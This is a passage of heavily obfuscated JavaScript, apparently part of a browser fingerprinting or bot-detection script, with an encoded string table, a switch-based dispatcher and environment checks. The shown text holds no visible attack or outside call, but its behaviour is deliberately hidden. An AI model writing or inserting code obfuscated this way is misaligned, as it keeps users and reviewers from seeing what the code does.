n8(){f=g+S*mb,Ew=MU+g*mb,zx=g+Nw*mb+g*mb*mb+g*mb*mb*mb+Dx*mb*mb*mb*mb,hW=X+Dx*mb,fG=S+mb,gs=Nw+mb,m=Kw+Kw*mb,jw=X+Nw*mb,Jj=Dx+Nw*mb,v9=Dx+Kw*mb,D6=Cw+Nw*mb,O4=MU+S*mb,vx=Dx+Cw*mb+Kw*mb*mb+g*mb*mb*mb+g*mb*mb*mb*mb,lb=g+Kw*mb,B6=OH+mb,p9=OH+Nw*mb,hb=Dx+Nw*mb+g*mb*mb+g*mb*mb*mb+Dx*mb*mb*mb*mb,mN=Kw+g*mb,jN=X+g*mb,Xw=m1+g*mb,w1=g+mb,rH=Nw+S*mb,B1=X+Kw*mb,J8=S+S*mb,Wj=m1+S*mb,rx=S+Nw*mb,Nj=X+Kw*mb+Nw*mb*mb+Dx*mb*mb*mb+g*mb*mb*mb*mb,F1=m1+mb,X1=OH+S*mb,W1=S+Kw*mb,vU=Nw+Kw*mb,nN=Dx+g*mb,F8=MU+mb,NG=m1+Kw*mb,E1=Kw+mb,j=Nw+Nw*mb,V1=Cw+S*mb,UH=Cw+mb,S9=Kw+S*mb,A8=Cw+g*mb,WN=X+S*mb,KF=S+g*mb,Kx=Dx+S*mb,j6=OH+g*mb,Lx=S+Kw*mb+X*mb*mb+mb*mb*mb,kH=MU+Nw*mb,Zx=g+Nw*mb;}function D(){var xb=['r1','M1','mH','Os','kG','m8','jU','sG'];D=function(){return xb;};return xb;}function M4(){this["BN"]=(this["nU"]&0xffff)*5+(((this["nU"]>>>16)*5&0xffff)<<16)&0xffffffff;this.b1=bH;}var Y9;var zN;}();FG={};}break;case TD:{P0();xH();A9();pn+=RV;Y0();wO();OS.call(this,Hh,[bO()]);bz();UN.call(this,nv,[bO()]);}break;case GY:{qH=function(TF,YL,Yw){return rH.apply(this,[wV,arguments]);};xL=function(){return rH.apply(this,[fE,arguments]);};pr=function(){return rH.apply(this,[Oh,arguments]);};pn+=Bv;cn=function(){return rH.apply(this,[Jc,arguments]);};}break;case pQ:{pn-=Yb;lr[sO()[FJ(j8)].apply(null,[Zw,Mk])]=function(OH,C5){if(mk(C5,pt))OH=lr(OH);Tq.push(dw);if(mk(C5,d8)){var sC;return Tq.pop(),sC=OH,sC;}if(mk(C5,Af)&&At(typeof OH,cp()[qA(pt)](kH,C0,AB,FA,Ff(Ff([]))))&&OH&&OH[At(typeof Ot()[RZ(Af)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,ll,PJ,vw,dC):Ot()[RZ(Zp)].apply(null,[K3,C0,wJ,pf])]){var K9;return Tq.pop(),K9=OH,K9;}var R9=NX[Ot()[RZ(PO)](F0,Rk,L5,DR)][Ot()[RZ(XU)].call(null,vC,Iq,wH,gt)](null);lr[x9(typeof sO()[FJ(IO)],tw('',[][[]]))?sO()[FJ(vB)].apply(null,[ET,bm]):sO()[FJ(fF)].call(null,v5,Qw)](R9);NX[x9(typeof Ot()[RZ(pA)],'undefined')?Ot()[RZ(PO)].call(null,Ur,B8,L5,DR):Ot()[RZ(Af)](vk,kT,nl,tB)][DT()[TN(pt)](Ff(pt),lF,rC,bL,V8)](R9,DT()[TN(DB)].apply(null,[Ff(Ff(pt)),lF,BB,tf,M0]),UJ(mQ,[Ot()[RZ(sN)].call(null,pA,fk,tf,fL),Ff(Ff([])),x9(typeof sO()[FJ(DB)],tw('',[][[]]))?sO()[FJ(V8)].call(null,fJ,LH):sO()[FJ(fF)](C9,AL),OH]));if(mk(C5,fF)&&nA(typeof OH,sO()[FJ(Hk)](NA,EH)))for(var Ar in OH)lr[Ot()[RZ(Hk)](d8,WC,Zr,AF)](R9,Ar,function(RH){return OH[RH];}.bind(null,Ar));var sA;return Tq.pop(),sA=R9,sA;};}break;case PV:{Tq.pop();pn+=fM;}break;case xv:{pn+=DE;var nL=W8[J2];var l8=qt;for(var D5=qt;kA(D5,nL.length);++D5){var BC=H5(nL,D5);if(kA(BC,gb)||UO(BC,x2))l8=tw(l8,pt);}return l8;}break;case fX:{pn=XM;Ok.vM=h9[fH];rH.call(this,bV,[eS1_xor_0_memo_array_init()]);return '';}break;case O:{var jn;return Tq.pop(),jn=L0,jn;}break;case dV:{qH.k2=p9[z8];OS.call(this,Hh,[eS1_xor_2_memo_array_init()]);return '';}break;case DM:{var xO=W8[J2];var k9=qt;for(var g5=qt;kA(g5,xO.length);++g5){var KO=H5(xO,g5);if(kA(KO,gb)||UO(KO,x2))k9=tw(k9,pt);}return k9;}break;case Hh:{var D9=W8[J2];var Fl=qt;for(var MO=qt;kA(MO,D9.length);++MO){var QB=H5(D9,MO);if(kA(QB,gb)||UO(QB,x2))Fl=tw(Fl,pt);}return Fl;}break;case GD:{var rA;return Tq.pop(),rA=GF,rA;}break;case gG:{pn=pQ;lr[sO()[FJ(vB)](Xg,bm)]=function(Xw){return UJ.apply(this,[c6,arguments]);};}break;case Jh:{var Fn=W8[J2];var FH=qt;for(var qw=qt;kA(qw,Fn.length);++qw){var Dp=H5(Fn,qw);if(kA(Dp,gb)||UO(Dp,x2))FH=tw(FH,pt);}return FH;}break;case N2:{var g9=W8[J2];var qz=qt;for(var Mn=qt;kA(Mn,g9.length);++Mn){var VC=H5(g9,Mn);if(kA(VC,gb)||UO(VC,x2))qz=tw(qz,pt);}pn=XM;return qz;}break;case jM:{DA.S2=CF[HA];UN.call(this,nv,[eS1_xor_1_memo_array_init()]);return '';}break;case HK:{var YH=W8;Tq.push(Dw);var wz=YH[qt];for(var SA=pt;kA(SA,YH[Rq()[AU(qt)].apply(null,[qr,YC,Zr])]);SA+=fF){wz[YH[SA]]=YH[tw(SA,pt)];}pn+=vV;Tq.pop();}break;case X7:{var zk=W8[J2];var xk=qt;for(var Zn=qt;kA(Zn,zk.length);++Zn){var XF=H5(zk,Zn);if(kA(XF,gb)||UO(XF,x2))xk=tw(xk,pt);}return xk;}break;case mQ:{Tq.push(mC);var L0={};pn+=FK;var bJ=W8;for(var Q8=qt;kA(Q8,bJ[Rq()[AU(qt)].apply(null,[qr,Qr,JO])]);Q8+=fF)L0[bJ[Q8]]=bJ[tw(Q8,pt)];}break;case c6:{var Xw=W8[J2];Tq.push(nk);pn=XM;if(x9(typeof NX[DT()[TN(fF)](Ff(Ff({})),B5,mr,jw,kH)],Rq()[AU(j8)].apply(null,[Xm,rB,XU]))&&NX[DT()[TN(fF)](fF,B5,mr,sN,kH)][At(typeof NF()[cA(fF)],tw([],[][[]]))?NF()[cA(In)].apply(null,[Hl,Ff({}),MJ,xF,Rk]):NF()[cA(qt)](Zr,Qp,Zp,sJ,pA)]){NX[Ot()[RZ(PO)](Xz,xn,L5,Kz)][DT()[TN(pt)].apply(null,[Ff({}),Tw,rC,BL,V8])](Xw,NX[At(typeof DT()[TN(fF)],tw(Rq()[AU(tf)].call(null,lq,xJ,q0),[][[]]))?DT()[TN(Af)](vC,BL,pB,Kj,TB):DT()[TN(fF)].call(null,kT,B5,mr,pw,kH)][NF()[cA(qt)].call(null,Bl,xn,Zp,sJ,pA)],UJ(mQ,[sO()[FJ(V8)](En,LH),sO()[FJ(vq)](cH,Ol)]));}NX[Ot()[RZ(PO)](hL,vq,L5,Kz)][DT()[TN(pt)](Ff(Ff(pt)),Tw,rC,hB,V8)](Xw,Ot()[RZ(Zp)](I5,hL,wJ,GB),UJ(mQ,[sO()[FJ(V8)](En,LH),Ff(J2)]));Tq.pop();}break;case rQ:{var Ln=W8[J2];var mz=W8[c2];var Gz;Tq.push(qB);return Gz=NX[Ot()[RZ(PO)].apply(null,[Ff(qt),x0,L5,dr])][sO()[FJ(kH)](Dn,zz)][cp()[qA(fF)](V8,Nw,H8,FO,vB)].call(Ln,mz),Tq.pop(),Gz;}break;case sV:{pn+=Mx;NX[sO()[FJ(tf)].call(null,jA,pt)][sO()[FJ(sN)].call(null,zt,Zr)]=function(TL){Tq.push(mH);var Np=Rq()[AU(tf)](lq,fZ,kH);var wk=DT()[TN(M0)](Ff(pt),Rn,XL,Ir,Rk);var wL=NX[sO()[FJ(d8)](U4,vU)](TL);for(var fw,ZA,R5=qt,W5=wk;wL[sO()[FJ(DB)].call(null,Hd,l5)](NB(R5,qt))||(W5=DT()[TN(d8)](sw,GJ,rC,BA,pt),MB(R5,pt));Np+=W5[sO()[FJ(DB)](Hd,l5)](mk(Kj,bA(fw,t5(d8,ZO(MB(R5,pt),d8)))))){ZA=wL[Ot()[RZ(Wl)](Zg,C0,VA,MC)](R5+=kF(q9[fF],Af));if(UO(ZA,mr)){throw new jC(Rq()[AU(Zp)].apply(null,[KL,RS,Ur]));}fw=NB(Pn(fw,d8),ZA);}var Cw;return Tq.pop(),Cw=Np,Cw;};}break;case J2:{var Al=W8[J2];pn=qx;}break;case AE:{var lA=W8[J2];var Cn=W8[c2];Tq.push(dw);if(At(lA,null)||At(lA,undefined)){throw new (NX[x9(typeof WO()[zJ(kH)],tw([],[][[]]))?WO()[zJ(qt)](NL,Q5,Bw,Nw,fz,j8):WO()[zJ(kH)](q0,cz,Az,gn,I9,vq)])(cp()[qA(DB)].apply(null,[gp,AJ,tr,hH,PO]));}pn-=mG;var GF=NX[Ot()[RZ(PO)].apply(null,[Bl,WJ,L5,DR])](lA);}break;case bX:{var Wk=W8[J2];Tq.push(UC);this[sO()[FJ(Zp)].apply(null,[Eq,gp])]=Wk;Tq.pop();pn+=H2;}break;case rc:{var jC=function(Wk){return UJ.apply(this,[bX,arguments]);};pn=sV;Tq.push(Y8);if(At(typeof NX[sO()[FJ(sN)].call(null,zt,Zr)],Rq()[AU(IO)].call(null,K3,Hz,Ff(Ff(pt))))){var zL;return Tq.pop(),zL=Ff(c2),zL;}jC[sO()[FJ(kH)](jF,zz)]=new (NX[x9(typeof sO()[FJ(xl)],'undefined')?sO()[FJ(XU)].call(null,Tm,qk):sO()[FJ(fF)].call(null,UC,Hr)])();jC[sO()[FJ(kH)].call(null,jF,zz)][sO()[FJ(pw)](Hz,IJ)]=sO()[FJ(Wl)].apply(null,[vz,Kj]);}break;case t7:{pn-=Q;var V5=W8[J2];var kn=W8[c2];Tq.push(Rr);if(x9(typeof NX[Ot()[RZ(PO)].call(null,RB,Ff({}),L5,ZR)][Ot()[RZ(pw)](Ff(Ff(qt)),gp,NL,p0)],Rq()[AU(IO)](K3,SF,BL))){NX[Ot()[RZ(PO)].call(null,Ff(pt),Ff([]),L5,ZR)][DT()[TN(pt)](Ff(Ff([])),C9,rC,qt,V8)](NX[At(typeof Ot()[RZ(tf)],'undefined')?Ot()[RZ(Af)](Kj,Ff(Ff(pt)),OO,Wn):Ot()[RZ(PO)](PO,B8,L5,ZR)],Ot()[RZ(pw)].apply(null,[qt,Zp,NL,p0]),UJ(mQ,[sO()[FJ(V8)](G9,LH),function(lA,Cn){return UJ.apply(this,[AE,arguments]);},x9(typeof Rq()[AU(qt)],tw([],[][[]]))?Rq()[AU(PO)](vC,m5,I5):Rq()[AU(xl)](L5,Rn,C0),Ff(J2),Rq()[AU(sN)](WC,gL,WJ),Ff(Ff({}))]));}}break;}}};var mB=function(T0,EB){return T0 in EB;};var q8=function(){return rH.apply(this,[bV,arguments]);};var pH=function(){return ["O","^5+B","\\<+UCT",":$RFOT8","\b4\vi\r^V!Q>:","AFOX%;V\r","I","B6:]KY","","X8_MqW\r\\\t_0^&\'\\[D._\x00DL%\x07%IH<C #^Dt\\.","OT\\.\r\x40\x004","Ol;D68GKV","KJ&D2&rE^","gU\vX\'(4Q\x40kI W~#_","G_\x07]","-TH","6B6.TDNP\'\f","rtl}9x4#o\"7&)n!5mr\ri\t+SI^W,H\x07=\nMHQ F$2HP\n\x40xKZ[i^XP","\vM$\nI8_\x40","\'PRnD(\x3fM\x3f","OBR>\vL\v",">T\\","^TH01 ","C,",";","WJ6Q\'#^D","\rX\x07^","I^`9U>/_^","89s","VON2^%\v\nZ","_A\'U 9","e","A\x3f\tI","H\'P\'","T\x3f8O\t!\b","A%","\fR\x40;D\v","}3&O^WE=)VOX","E\t%1^",">%KcTT9,\fP\t4\t.","T\r8\v\x3fT\bO","^\x408","\v"," #VD[B","K:^i","\vH","M_n\x3fG4","7\x3fK\x40XJ1UjL","o\f9TF_X>0W&\vM","V","fI\vK","","/*|4!\f,B4=pkV$;\b.o--,\\!t\"q!k}Ju3;.c/\f|2\x07vDr<\bvM{s.e\v69R4\'\\d4qf%pm]\"P\n=\x00g;6&9o!|BQ\b^hWp*>)M-\x00=|7}H2q2\vYE{6V\b.`U:\\7.TdW+phU0,>cU>&0u!yJg4\vZh^p\f+C-\b3,Z4ys:q-fK{3^\n\bc\r=:z+Zd_xVk[3w$>(E\x3f0&5{2\x07zD\t<\vvMkp\t+e\v6R4\'\\g4q%sm]0P\n=\x00c+6-:#\tBQ^k}x*>-M(<\x006zb2b2\vsEx6V\n.R *\\4\"Ta8W+ppU0v,=c.>$ |\"iJw4Pkxuy.C-`\b6<Z3zg:q>-pKx+^\n8\bf\r%8!Zd=_\rVk[0s$:E-0&|2\x07mDr<vM{s/.e\v69R07\\d4r%pm]5P\n=\x00d;6&:!|BQ\b^hmp*>\vM-\x00 |7~2q2\vE{6V.`\n:\\4&TdW+phU2f,>c]>&0x!yJ]4\vPkpp\f(C-\b4IZ4\vyA:q-tK{3^\n\bc\r!:z,Zd_Vk[3s$>(E-0&5G\x07zDv<\vvMnp\t+O\v6-R4\'\\n4q%w}]0P\nF\x00c+6-:!\tBQ\x00^k}|*>-M.<\x006\'zb2g2\vsEy6V\n-F-6=Z!xw9Q=\v{cl$W\x00;c(6H\bDXX\\2q)Pk~\x3f`-(,x4#66:zaa8aPb>C\n>-A\r#9*S_#]\vsI[0r=6k-\f\x073M\"_dqfB5p\n<\fH\'\x3f&\'>p4!qh4{0\v\t{M0p%#R$6:w\r7lBW4\vryQ|\n>\vR<5xL\r]t[ph]p\bi!G:|4+PF:y\v]\t\x07`\t\'U5&6:~R\\g\ry\vpDs\bD..c-$2t4!PW4\vrIP;\b\n&&c-:\vJ61zlq$AfJs$>.U-\f97M#xdz+p]{3\\3\rO\ba\x3fK\x07zf\x00\'_k{0p\n1=A*6:w#-JFW4\vr~}r\n>%f\x3fbW5Z4#mq^\fk{0|y\x00k-\v\"HZ!xszj\vhc{0_;3\bE-6G4Xd\'c\vpkt4P\n<,c-1:gE!zdq+GM]0rOf-=W6:|99\\Bs6!D\\H\t=\'>c-P$8|4*|s8W-Vk| i6z\x07&6MP}\\6]W{~p>-L-&6:r\x07\\dc8.^ks8p\t*)[<!B\x3f|4(Z}r0${B_)\nJ.g-4K|4!zd9~*-Vky\'e.\tZG\'T_4!rdq\fuk{2e{c\'Z","I\x07uD8U","0bv~`1dpNZ&<\t<3I\\!I","HUQ","o\f/BgUD\'","\x07OOk:T6",")","9^","OL_\x3f","%^MVVq7ZX\tU","Mj7\v-JJ\x07KVKX}AP%C<1CnVScc!ak\x07","\"","GS","AI","\x403A","A","=\\ ","X_^\'\t\n"," P%\b($","6T%C>1SRJ;","0M","\r\v4(\v\\\x07VVjD*:T","YU./\x00K%&","ZQ!Q0\"t\\_E","AKI","U:Y=>TX\x00^*\rGE","Y\x3f\vC~","Au=_=/_WT9,\nP8","!)WZ","\fYU","RA","L]> D","\'Q=.^Go$x","*J\r","C%D","S\'8]a_\b",":N\fXl!U!+EEH","\x00i\f^H0D!3yO[T99\x00P-$\vR","Ix","w\rJ","T&G-=\v2\rXwL&D6$TXI","\bU","T\'H\x40!","C.C44I","W0C&&Ed[T","L\x07","E.\rV#","[B\"","T\'\v","C4T\x00\r","$","2XYI0","_Y","$\x00\x404[z^W4D<8l","2\bT","(\n\x40\'8ZS\\W<U!>T\nj5w","[\rTZ","YX","Y^9\nL0SO\x40KJ\'D!+X^","ZU\'q#_lVV#\v","Z TKJ\"X1#K8","I\x40;T68TX","P&U!U","-pW","ZK","mL","73","N^Sn","z%X2$EEW","(U^u:Y=>hHF8<=VT","8G7","OJ!f6&","\x40)VEA","^&UQ=U #ByJT(\'C9","\x07zl","\nT2:PB","w0Q\x3f]KCCk)\nP8\b[m\\L;","F:\\\x3f/R^i].W","OS","Se\"\nM%V6I^","U=Q","\fO","8DDN\\./C&U","9RB_D\'<A8)XZA","\bX\x07!\\\x40;D+EK",";8\rTf:^\'/_^5T(\rR8\b[pNI0","\r,d<","$/Smv#T%\nP\t#","o\f:YKT^&","GEST-&","R\x00","gq_r\r","4_XQ","sRS0&XOT","BI","5T=\fG!>S0^K!","\n\rT\tYL9Y\'3RB[V.","/_OHE$\rOKq\tXB\'E=$XD]","K","\x00L 8\t","C","D(\nQ","ON\x40&D+ZOvR ","B.\rK40\tV","qfl","7]:$Eu","%O\r=","S<$ECTT","(P/>:I","9\vNOO","g6(tR\fE\fG0\vW+Q\x00\x07RKus<$EKST9","UR;\n","2TB9UsPFQQa\'\n\bKq1X\x40i\x40;T68TX","P=*L\r3\v","","T","+AZlC8\x00L","Qq,\x406\bX^WB ","H4D0\"|O^P"," W","!GV\v2o\b/{\x07V\tCc\x40Ua\x000\n\x07Y\\_zW\'Q*n","P2\b|\x00TU:C\'TY","S<C:(XFSH\vV\t","M\"J","nu^X=}\x3fM_",":PM_)","\tA","CEWB.","R#\fI%!$ZWV","<\v","G!\b\bX","B.\r.E\t\x3f","K\rG","8*v","R\'\x400","ZU%U=.rBSU","A\b28R$TD&^5+JR3A\n=86\tO","]0","^Y","8","_U\x40&C","A.U","v3W+Q\x00\x07L;","\rHQ","^","6_=9EXOE$\r","\rC",")UV!Q\x3f&eXSV.\r","!TRJ;C"," \'","","z\n^:-Y^WC.","OO\x40\x07U /EyS_*;K4\b","HW6T<)","M^IU#>Y","N\r\"","N","4/EbSYP!!Q\x00H","qD#Qs]_]\\X%_]\n>W5m40rB<=BOH","\"TK","!","\v","D<&O","X8C","V0D\x07#\\OUE","\fA\t=IU","M\x07_P6D","<.kp","&X:,Ea_\b","(\r\nC4","V8\'\tR\r}W:]8CEH","\rT_Y7.TD","D!\x3fT","4I\tHL7Y\x3f#ESYP%\n","&Q","NW.U\"\f","\bR",".n9GXRFY>#EY|CV\x3f\x00","M_x\x3f","S<&^X~A\x3f","_=\'^_ID;","E","\vR\x07H","\fXIL#U!","_\x40#\\","\rQ","HW.B1","V_,\nE\t\"","Fs","","nF8\tbZI Q\'/","JE#O\t","{OR +O\tq7ZX\tU","\tX","hSx%\v","\x00\x07o_\x40\'U!","B(E","\\WI<T<","u*\v\nv<1OO","YT*R+=\bQ&ZQ0","jz^\vK63","08HZN",",`\r%\tD","B\x3f","#N","8O","B0D&TG_E8=v\r6)X","\x07N3OD!U","aUC","XYn\\.V^K","0\"PXyU.","IU","kdu\f\b}h","\"\tX!IW4I\x3fWL_","mX","3^Q","X\rID6D(RArP9\v\rG\r%3XZH%","X","\\T\'","AK]W$Q"," ","Ac","/K4\bXZQ<_=","4C*$R","_","P9\nV","}FA","\tK\f","3_!PIR","\vM\t","M,\x40<>","&","f)\vf\b","_","!W3","Q0TV!t2>P","D1T<TDN=X8\v\nL\t#","RI0T:CkJ2_\x3f",">TF","g","X6#VBN","\b4Q6ZI U","BON!C$\v\x00V!8","C\'8XD]W2","ZtikPYS+Pb.+","H\x40;C<8uKN","\x3f","2,EOH=^(","$/SASv.\v(C4N","^","B0D&TG_E8=l\r<","HQ:B6THmU.+C:x\r^U!Y<$","","=D\n4","%T3\v*L>\t","",">\t","!B*jB^[T&VL&R\x00F4D0\"EHQW\"N\x00(","Y\\;\nV>\t","#W"];};var cJ=function(){return UN.apply(this,[Ev,arguments]);};var l0=function(){return UN.apply(this,[dV,arguments]);};var At=function(vH,LB){return vH===LB;};var UO=function(YJ,P5){return YJ>P5;};var cL=function(k0,w5){return k0>>>w5|k0<<32-w5;};var ZO=function(Dz,DF){return Dz*DF;};var Xk=function(UB){var X8=0;for(var TA=0;TA<UB["length"];TA++){X8=X8+UB["charCodeAt"](TA);}return X8;};var AA=function(){return UN.apply(this,[tD,arguments]);};var I0=function(p5){if(p5===undefined||p5==null){return 0;}var N9=p5["replace"](/[\w\s]/gi,'');return N9["length"];};var Fr=function(cw){var N8=1;var ZB=[];var x8=NX["Math"]["sqrt"](cw);while(N8<=x8&&ZB["length"]<6){if(cw%N8===0){if(cw/N8===N8){ZB["push"](N8);}else{ZB["push"](N8,cw/N8);}}N8=N8+1;}return ZB;};var X0=function(Up){return NX["Math"]["floor"](NX["Math"]["random"]()*Up["length"]);};var P0=function(){lB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Cl=function Kr(n9,A8){'use strict';var rw=Kr;switch(n9){case RV:{var lw=A8[J2];return typeof lw;}break;case UV:{var RF=A8[J2];var dH=A8[c2];var zF=A8[Fh];Tq.push(RA);RF[dH]=zF[sO()[FJ(V8)].apply(null,[Pt,LH])];Tq.pop();}break;case tD:{var QJ=A8[J2];var nJ=A8[c2];var kJ=A8[Fh];return QJ[nJ]=kJ;}break;case dM:{var M9=A8[J2];var fA=A8[c2];var I8=A8[Fh];Tq.push(sN);try{var dz=Tq.length;var Lw=Ff({});var FL;return FL=V9(mQ,[sO()[FJ(nO)].apply(null,[zB,IL]),x9(typeof Ot()[RZ(QC)],'undefined')?Ot()[RZ(Bn)].call(null,Ff(Ff([])),Ff(qt),Vk,Rn):Ot()[RZ(Af)](Ff(pt),In,Nn,QH),Ot()[RZ(Br)](Ff(Ff(qt)),Ff({}),pw,Hz),M9.call(fA,I8)]),Tq.pop(),FL;}catch(l9){Tq.splice(t5(dz,pt),Infinity,sN);var MH;return MH=V9(mQ,[sO()[FJ(nO)].apply(null,[zB,IL]),sO()[FJ(Ol)].apply(null,[DH,P9]),Ot()[RZ(Br)](Ff(Ff({})),Zp,pw,Hz),l9]),Tq.pop(),MH;}Tq.pop();}break;case Jc:{return this;}break;case Hh:{var vA=A8[J2];Tq.push(A0);var zw;return zw=V9(mQ,[Rq()[AU(WC)](N3,xC,Ff(Ff(qt))),vA]),Tq.pop(),zw;}break;case vE:{return this;}break;case dc:{return this;}break;case s6:{var xr;Tq.push(pL);return xr=Ot()[RZ(Xm)](Iq,Ff(Ff({})),VF,dS),Tq.pop(),xr;}break;case GK:{var X5=A8[J2];Tq.push(Ck);var gH=NX[Ot()[RZ(PO)](Iq,Ff(Ff([])),L5,rd)](X5);var nW=[];for(var dG6 in gH)nW[Ot()[RZ(Bw)](Ff(pt),WJ,P9,nq)](dG6);nW[At(typeof Ot()[RZ(B8)],'undefined')?Ot()[RZ(Af)](Af,P9,lq,GL):Ot()[RZ(Tn)](ck,Ff(qt),BL,W4)]();var IE6;return IE6=function NY6(){Tq.push(E5);for(;nW[Rq()[AU(qt)].apply(null,[qr,MJ,Ff(qt)])];){var zp=nW[x9(typeof b5()[zA(tf)],tw(Rq()[AU(tf)].call(null,lq,AH,Rk),[][[]]))?b5()[zA(M0)](Ff([]),qt,In,wl,TO,KL):b5()[zA(V8)](bw,YB,zQ6,Bl,MA,RB)]();if(mB(zp,gH)){var JE6;return NY6[x9(typeof sO()[FJ(d8)],tw([],[][[]]))?sO()[FJ(V8)](xv6,LH):sO()[FJ(fF)].call(null,C1,C0)]=zp,NY6[cp()[qA(pA)].call(null,Af,wl,H76,mO,pw)]=Ff(pt),Tq.pop(),JE6=NY6,JE6;}}NY6[cp()[qA(pA)].call(null,Af,bw,H76,mO,QC)]=Ff(qt);var FV6;return Tq.pop(),FV6=NY6,FV6;},Tq.pop(),IE6;}break;case sh:{Tq.push(dE6);this[cp()[qA(pA)](Af,Zp,DE6,mO,C0)]=Ff(qt);var dK6=this[Rq()[AU(Nw)].call(null,T9,gX6,vB)][qt][x9(typeof Ot()[RZ(KL)],tw([],[][[]]))?Ot()[RZ(Zg)](Jr,s9,Tz,fm):Ot()[RZ(Af)].call(null,Ur,Ff({}),fp,b26)];if(At(sO()[FJ(Ol)](jE6,P9),dK6[sO()[FJ(nO)].apply(null,[PX6,IL])]))throw dK6[Ot()[RZ(Br)](WJ,sw,pw,SZ)];var YX6;return YX6=this[Ot()[RZ(q0)](Ir,fk,zU,hh6)],Tq.pop(),YX6;}break;case Jh:{var TP6=A8[J2];Tq.push(IJ);var Q26;return Q26=TP6&&LO(x9(typeof Rq()[AU(QC)],'undefined')?Rq()[AU(IO)](K3,ZG6,In):Rq()[AU(xl)](Bh6,gF,Ol),typeof NX[DT()[TN(fF)](hL,VL,mr,xl,kH)])&&At(TP6[Ot()[RZ(M0)].apply(null,[gO,Wl,wB,N4])],NX[DT()[TN(fF)](vC,VL,mr,xl,kH)])&&x9(TP6,NX[x9(typeof DT()[TN(N3)],'undefined')?DT()[TN(fF)].apply(null,[Ff(qt),VL,mr,kH,kH]):DT()[TN(Af)](Iq,G9,vC,fF,zG6)][sO()[FJ(kH)](bY6,zz)])?NF()[cA(d8)].call(null,s9,gp,E5,cI,kH):typeof TP6,Tq.pop(),Q26;}break;case C7:{var CY6=A8[J2];return typeof CY6;}break;case sE:{var Qh6=A8[J2];var UX6=A8[c2];var VG6=A8[Fh];Tq.push(DY6);Qh6[UX6]=VG6[sO()[FJ(V8)](tC,LH)];Tq.pop();}break;case jx:{var F26=A8[J2];var Wh6=A8[c2];var bM6=A8[Fh];return F26[Wh6]=bM6;}break;case N6:{var hI=A8[J2];var pY6=A8[c2];var mY6=A8[Fh];Tq.push(ZG6);try{var lp=Tq.length;var AV6=Ff([]);var w66;return w66=V9(mQ,[sO()[FJ(nO)].apply(null,[jl,IL]),Ot()[RZ(Bn)].apply(null,[Hk,Ff(Ff(pt)),Vk,sT]),Ot()[RZ(Br)](Ff({}),KL,pw,CR),hI.call(pY6,mY6)]),Tq.pop(),w66;}catch(KX6){Tq.splice(t5(lp,pt),Infinity,ZG6);var RG6;return RG6=V9(mQ,[x9(typeof sO()[FJ(F5)],tw([],[][[]]))?sO()[FJ(nO)].apply(null,[jl,IL]):sO()[FJ(fF)].apply(null,[Aw,T8]),sO()[FJ(Ol)](TY6,P9),Ot()[RZ(Br)](Z0,Ff([]),pw,CR),KX6]),Tq.pop(),RG6;}Tq.pop();}break;case HD:{return this;}break;case Sc:{var kQ6=A8[J2];var r66;Tq.push(XP6);return r66=V9(mQ,[x9(typeof Rq()[AU(SO)],'undefined')?Rq()[AU(WC)](N3,lQ6,KL):Rq()[AU(xl)](tF,lz,Nw),kQ6]),Tq.pop(),r66;}break;case I:{return this;}break;}};var WP6=function lE6(rx6,pW){var vx6=lE6;var gY6=nI(new Number(GG),NK6);var HP6=gY6;gY6.set(rx6);do{switch(HP6+rx6){case IM:{return Tq.pop(),K76=EW[NM6],K76;}break;case xh:{rx6+=DD;var EW=pW[J2];var NM6=pW[c2];var cQ6=pW[Fh];Tq.push(I66);NX[Ot()[RZ(PO)](n0,Ff(Ff([])),L5,c4)][DT()[TN(pt)].apply(null,[Hl,mC,rC,Kj,V8])](EW,NM6,V9(mQ,[sO()[FJ(V8)](n66,LH),cQ6,Ot()[RZ(sN)](Nw,fF,tf,tQ6),Ff(qt),Rq()[AU(sN)](WC,b66,Un),Ff(q9[DB]),Rq()[AU(PO)](vC,vl,PJ),Ff(q9[DB])]));var K76;}break;case CQ:{var Tb6=nA(NX[x9(typeof sO()[FJ(gw)],tw('',[][[]]))?sO()[FJ(tf)](Tp,pt):sO()[FJ(fF)].call(null,PJ,hF)][Ot()[RZ(tf)](KL,In,BA,xV6)][Rq()[AU(wK6)](GM6,DW,bw)][x9(typeof sO()[FJ(O8)],tw('',[][[]]))?sO()[FJ(Uk)](Gk,DX6):sO()[FJ(fF)].apply(null,[Qp,YI])](Rq()[AU(tK6)].call(null,J5,kh6,Bl)),null)?sO()[FJ(In)].apply(null,[vv6,NC]):Ot()[RZ(pt)](I5,Br,tp,hM);var LE6=nA(NX[sO()[FJ(tf)](Tp,pt)][Ot()[RZ(tf)](Br,P9,BA,xV6)][Rq()[AU(wK6)](GM6,DW,wJ)][sO()[FJ(Uk)](Gk,DX6)](sO()[FJ(jr)](V76,wl)),null)?sO()[FJ(In)](vv6,NC):Ot()[RZ(pt)].apply(null,[vq,wl,tp,hM]);rx6+=UG;var IM6=[tE6,Kx6,cx6,jV6,QV6,Tb6,LE6];var bG6=IM6[Rq()[AU(XU)].call(null,O9,Cv6,NL)](Ot()[RZ(Dk)](Ol,Br,r8,vw));var s76;return Tq.pop(),s76=bG6,s76;}break;case Yx:{var AW=pW[J2];Tq.push(Rv6);rx6-=CY;var EK6=V9(mQ,[cp()[qA(vB)].call(null,kH,BA,HO,kV6,Bw),AW[qt]]);mB(pt,AW)&&(EK6[DT()[TN(j8)](BA,D0,Xm,j8,d8)]=AW[pt]),mB(fF,AW)&&(EK6[sO()[FJ(K3)].call(null,Dq,Nw)]=AW[fF],EK6[Ot()[RZ(wl)].apply(null,[Hk,Ff(Ff(pt)),Nb6,Rf])]=AW[In]),this[Rq()[AU(Nw)](T9,Xn,bm)][Ot()[RZ(Bw)](I9,tf,P9,Ks)](EK6);Tq.pop();}break;case nQ:{var xx6=pW[J2];rx6-=Kh;Tq.push(dp);var vX6=xx6[Ot()[RZ(Zg)].apply(null,[Un,j8,Tz,wT])]||{};vX6[sO()[FJ(nO)].call(null,Mj,IL)]=At(typeof Ot()[RZ(N3)],tw('',[][[]]))?Ot()[RZ(Af)](d8,Ff(pt),zG6,bh6):Ot()[RZ(Bn)](Ff([]),Ff(Ff(pt)),Vk,tl),delete vX6[Ot()[RZ(49)].apply(null,[38,69,23,1501])],xx6[Ot()[RZ(Zg)].apply(null,[qt,WC,Tz,wT])]=vX6;Tq.pop();}break;case Pc:{var OP6;return Tq.pop(),OP6=O26,OP6;}break;case fY:{var 